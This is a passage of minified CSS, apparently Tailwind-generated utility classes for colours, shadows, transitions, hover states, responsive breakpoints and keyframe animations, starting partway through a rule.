text-slate-950{color:var(--color-slate-950)}.text-teal-400{color:var(--color-teal-400)}.text-teal-700{color:var(--color-teal-700)}.text-white{color:var(--color-white)}.text-white\/50{color:#ffffff80}@supports (color:color-mix(in lab,red,red)){.text-white\/50{color:color-mix(in oklab,var(--color-white) 50%,transparent)}}.text-white\/70{color:#ffffffb3}@supports (color:color-mix(in lab,red,red)){.text-white\/70{color:color-mix(in oklab,var(--color-white) 70%,transparent)}}.text-white\/80{color:#fffc}@supports (color:color-mix(in lab,red,red)){.text-white\/80{color:color-mix(in oklab,var(--color-white) 80%,transparent)}}.text-yellow-400{color:var(--color-yellow-400)}.text-yellow-600{color:var(--color-yellow-600)}.text-zinc-100{color:var(--color-zinc-100)}.text-zinc-200{color:var(--color-zinc-200)}.text-zinc-300{color:var(--color-zinc-300)}.text-zinc-400{color:var(--color-zinc-400)}.text-zinc-500{color:var(--color-zinc-500)}.text-zinc-600{color:var(--color-zinc-600)}.text-zinc-700{color:var(--color-zinc-700)}.text-zinc-900{color:var(--color-zinc-900)}.normal-case{text-transform:none}.uppercase{text-transform:uppercase}.italic{font-style:italic}.underline{text-decoration-line:underline}.decoration-2{text-decoration-thickness:2px}.decoration-4{text-decoration-thickness:4px}.underline-offset-4{text-underline-offset:4px}.placeholder-gray-600::placeholder{color:var(--color-gray-600)}.accent-black{accent-color:var(--color-black)}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-45{opacity:.45}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-75{opacity:.75}.opacity-100{opacity:1}.mix-blend-luminosity{mix-blend-mode:luminosity}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a), 0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[1px_1px_0px_0px_rgba\(0\,0\,0\,1\)\]{--tw-shadow:1px 1px 0px 0px var(--tw-shadow-color,#000);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[2px_2px_0px_0px_rgba\(0\,0\,0\,1\)\]{--tw-shadow:2px 2px 0px 0px var(--tw-shadow-color,#000);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[2px_2px_0px_0px_rgba\(255\,255\,255\,1\)\]{--tw-shadow:2px 2px 0px 0px var(--tw-shadow-color,#fff);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[3px_3px_0px_0px_rgba\(0\,0\,0\,1\)\]{--tw-shadow:3px 3px 0px 0px var(--tw-shadow-color,#000);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[4px_4px_0px_0px_rgba\(0\,0\,0\,1\)\]{--tw-shadow:4px 4px 0px 0px var(--tw-shadow-color,#000);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[5px_5px_0px_0px_rgba\(255\,178\,191\,1\)\]{--tw-shadow:5px 5px 0px 0px var(--tw-shadow-color,#ffb2bf);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[6px_6px_0px_0px_rgba\(0\,0\,0\,1\)\]{--tw-shadow:6px 6px 0px 0px var(--tw-shadow-color,#000);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[8px_8px_0px_0px_rgba\(0\,0\,0\,1\)\]{--tw-shadow:8px 8px 0px 0px var(--tw-shadow-color,#000);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a), 0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a), 0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a), 0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-black\/20{--tw-shadow-color:#0003}@supports (color:color-mix(in lab,red,red)){.shadow-black\/20{--tw-shadow-color:color-mix(in oklab, color-mix(in oklab, var(--color-black) 20%, transparent) var(--tw-shadow-alpha), transparent)}}.shadow-red-300{--tw-shadow-color:oklch(80.8% .114 19.571)}@supports (color:color-mix(in lab,red,red)){.shadow-red-300{--tw-shadow-color:color-mix(in oklab, var(--color-red-300) var(--tw-shadow-alpha), transparent)}}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.contrast-125{--tw-contrast:contrast(125%);filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.grayscale{--tw-grayscale:grayscale(100%);filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.filter{filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.backdrop-blur-xs{--tw-backdrop-blur:blur(var(--blur-xs));-webkit-backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-100{--tw-duration:.1s;transition-duration:.1s}.duration-150{--tw-duration:.15s;transition-duration:.15s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.duration-700{--tw-duration:.7s;transition-duration:.7s}.outline-none{--tw-outline-style:none;outline-style:none}.select-all{-webkit-user-select:all;user-select:all}.select-none{-webkit-user-select:none;user-select:none}.select-text{-webkit-user-select:text;user-select:text}@media(hover:hover){.group-hover\:scale-110:is(:where(.group):hover *){--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x) var(--tw-scale-y)}.group-hover\:text-\[\#FFE600\]:is(:where(.group):hover *){color:#ffe600}.group-hover\:underline:is(:where(.group):hover *){text-decoration-line:underline}}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:-bottom-1:after{content:var(--tw-content);bottom:calc(var(--spacing) * -1)}.after\:left-0:after{content:var(--tw-content);left:calc(var(--spacing) * 0)}.after\:clear-both:after{content:var(--tw-content);clear:both}.after\:table:after{content:var(--tw-content);display:table}.after\:h-1:after{content:var(--tw-content);height:calc(var(--spacing) * 1)}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:bg-black:after{content:var(--tw-content);background-color:var(--color-black)}.after\:content-\[\"\"\]:after,.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.odd\:bg-\[\#ffe6e9\]:nth-child(odd){background-color:#ffe6e9}.focus-within\:bg-white\/10:focus-within{background-color:#ffffff1a}@supports (color:color-mix(in lab,red,red)){.focus-within\:bg-white\/10:focus-within{background-color:color-mix(in oklab,var(--color-white) 10%,transparent)}}@media(hover:hover){.hover\:translate-x-\[-2px\]:hover{--tw-translate-x:-2px;translate:var(--tw-translate-x) var(--tw-translate-y)}.hover\:translate-x-\[1px\]:hover{--tw-translate-x:1px;translate:var(--tw-translate-x) var(--tw-translate-y)}.hover\:translate-x-\[2px\]:hover{--tw-translate-x:2px;translate:var(--tw-translate-x) var(--tw-translate-y)}.hover\:translate-y-\[1px\]:hover{--tw-translate-y:1px;translate:var(--tw-translate-x) var(--tw-translate-y)}.hover\:translate-y-\[2px\]:hover{--tw-translate-y:2px;translate:var(--tw-translate-x) var(--tw-translate-y)}.hover\:scale-100:hover{--tw-scale-x:100%;--tw-scale-y:100%;--tw-scale-z:100%;scale:var(--tw-scale-x) var(--tw-scale-y)}.hover\:scale-\[1\.01\]:hover{scale:1.01}.hover\:border-\[\#FFE600\]:hover{border-color:#ffe600}.hover\:bg-\[\#FFE600\]:hover{background-color:#ffe600}.hover\:bg-\[\#ff684d\]:hover{background-color:#ff684d}.hover\:bg-black:hover{background-color:var(--color-black)}.hover\:bg-emerald-400:hover{background-color:var(--color-emerald-400)}.hover\:bg-neutral-50:hover{background-color:var(--color-neutral-50)}.hover\:bg-neutral-100:hover{background-color:var(--color-neutral-100)}.hover\:bg-neutral-200:hover{background-color:var(--color-neutral-200)}.hover\:bg-neutral-800:hover{background-color:var(--color-neutral-800)}.hover\:bg-rose-400:hover{background-color:var(--color-rose-400)}.hover\:bg-slate-700:hover{background-color:var(--color-slate-700)}.hover\:bg-white:hover{background-color:var(--color-white)}.hover\:bg-white\/30:hover{background-color:#ffffff4d}@supports (color:color-mix(in lab,red,red)){.hover\:bg-white\/30:hover{background-color:color-mix(in oklab,var(--color-white) 30%,transparent)}}.hover\:bg-yellow-400:hover{background-color:var(--color-yellow-400)}.hover\:bg-zinc-800:hover{background-color:var(--color-zinc-800)}.hover\:text-\[\#FFE600\]:hover{color:#ffe600}.hover\:text-black:hover{color:var(--color-black)}.hover\:text-white:hover{color:var(--color-white)}.hover\:underline:hover{text-decoration-line:underline}.hover\:mix-blend-normal:hover{mix-blend-mode:normal}.hover\:shadow-\[1px_1px_0px_0px_rgba\(0\,0\,0\,1\)\]:hover{--tw-shadow:1px 1px 0px 0px var(--tw-shadow-color,#000);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.hover\:shadow-\[2px_2px_0px_0px_rgba\(0\,0\,0\,1\)\]:hover{--tw-shadow:2px 2px 0px 0px var(--tw-shadow-color,#000);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.hover\:shadow-\[3px_3px_0px_0px_rgba\(0\,0\,0\,1\)\]:hover{--tw-shadow:3px 3px 0px 0px var(--tw-shadow-color,#000);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.hover\:shadow-\[4px_4px_0px_0px_rgba\(255\,178\,191\,1\)\]:hover{--tw-shadow:4px 4px 0px 0px var(--tw-shadow-color,#ffb2bf);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.hover\:shadow-\[6px_6px_0px_0px_rgba\(0\,0\,0\,1\)\]:hover{--tw-shadow:6px 6px 0px 0px var(--tw-shadow-color,#000);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.hover\:shadow-none:hover{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:-m-\[2px\]:focus{margin:-2px}.focus\:border-4:focus{border-style:var(--tw-border-style);border-width:4px}.focus\:ring-0:focus{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.active\:translate-x-\[1px\]:active{--tw-translate-x:1px;translate:var(--tw-translate-x) var(--tw-translate-y)}.active\:translate-x-\[2px\]:active{--tw-translate-x:2px;translate:var(--tw-translate-x) var(--tw-translate-y)}.active\:translate-x-\[3px\]:active{--tw-translate-x:3px;translate:var(--tw-translate-x) var(--tw-translate-y)}.active\:translate-x-\[4px\]:active{--tw-translate-x:4px;translate:var(--tw-translate-x) var(--tw-translate-y)}.active\:translate-y-\[1px\]:active{--tw-translate-y:1px;translate:var(--tw-translate-x) var(--tw-translate-y)}.active\:translate-y-\[2px\]:active{--tw-translate-y:2px;translate:var(--tw-translate-x) var(--tw-translate-y)}.active\:translate-y-\[3px\]:active{--tw-translate-y:3px;translate:var(--tw-translate-x) var(--tw-translate-y)}.active\:translate-y-\[4px\]:active{--tw-translate-y:4px;translate:var(--tw-translate-x) var(--tw-translate-y)}.active\:scale-95:active{--tw-scale-x:95%;--tw-scale-y:95%;--tw-scale-z:95%;scale:var(--tw-scale-x) var(--tw-scale-y)}.active\:shadow-none:active{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.disabled\:bg-neutral-200:disabled{background-color:var(--color-neutral-200)}.disabled\:text-neutral-500:disabled{color:var(--color-neutral-500)}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:shadow-none:disabled{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}@media(min-width:40rem){.sm\:text-6xl{font-size:var(--text-6xl);line-height:var(--tw-leading,var(--text-6xl--line-height))}}@media(min-width:48rem){.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-7{grid-column:span 7/span 7}.md\:col-span-8{grid-column:span 8/span 8}.md\:flex{display:flex}.md\:hidden{display:none}.md\:w-5\/12{width:41.6667%}.md\:w-6\/12{width:50%}.md\:w-7\/12{width:58.3333%}.md\:max-w-md{max-width:var(--container-md)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:items-end{align-items:flex-end}.md\:items-start{align-items:flex-start}.md\:p-8{padding:calc(var(--spacing) * 8)}.md\:px-12{padding-inline:calc(var(--spacing) * 12)}.md\:py-16{padding-block:calc(var(--spacing) * 16)}.md\:py-24{padding-block:calc(var(--spacing) * 24)}.md\:text-left{text-align:left}.md\:text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.md\:text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.md\:text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.md\:text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.md\:text-7xl{font-size:var(--text-7xl);line-height:var(--tw-leading,var(--text-7xl--line-height))}.md\:text-8xl{font-size:var(--text-8xl);line-height:var(--tw-leading,var(--text-8xl--line-height))}.md\:text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.md\:text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.md\:text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.md\:text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}}@media(min-width:64rem){.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-7{grid-column:span 7/span 7}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}:where(.lg\:divide-x-4>:not(:last-child)){--tw-divide-x-reverse:0;border-inline-style:var(--tw-border-style);border-inline-start-width:calc(4px * var(--tw-divide-x-reverse));border-inline-end-width:calc(4px * calc(1 - var(--tw-divide-x-reverse)))}:where(.lg\:divide-y-0>:not(:last-child)){--tw-divide-y-reverse:0;border-bottom-style:var(--tw-border-style);border-top-style:var(--tw-border-style);border-top-width:calc(0px * var(--tw-divide-y-reverse));border-bottom-width:calc(0px * calc(1 - var(--tw-divide-y-reverse)))}.lg\:border-r-4{border-right-style:var(--tw-border-style);border-right-width:4px}.lg\:border-b-0{border-bottom-style:var(--tw-border-style);border-bottom-width:0}}@media(prefers-color-scheme:dark){.dark\:bg-yellow-400{background-color:var(--color-yellow-400)}}}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-divide-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-divide-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0%}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-backdrop-blur{syntax:"*";inherits:false}@property --tw-backdrop-brightness{syntax:"*";inherits:false}@property --tw-backdrop-contrast{syntax:"*";inherits:false}@property --tw-backdrop-grayscale{syntax:"*";inherits:false}@property --tw-backdrop-hue-rotate{syntax:"*";inherits:false}@property --tw-backdrop-invert{syntax:"*";inherits:false}@property --tw-backdrop-opacity{syntax:"*";inherits:false}@property --tw-backdrop-saturate{syntax:"*";inherits:false}@property --tw-backdrop-sepia{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-content{syntax:"*";inherits:false;initial-value:""}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@keyframes spin{to{transform:rotate(360deg)}}@keyframes ping{75%,to{opacity:0;transform:scale(2)}}@keyframes pulse{50%{opacity:.5}}@keyframes bounce{0%,to{animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}
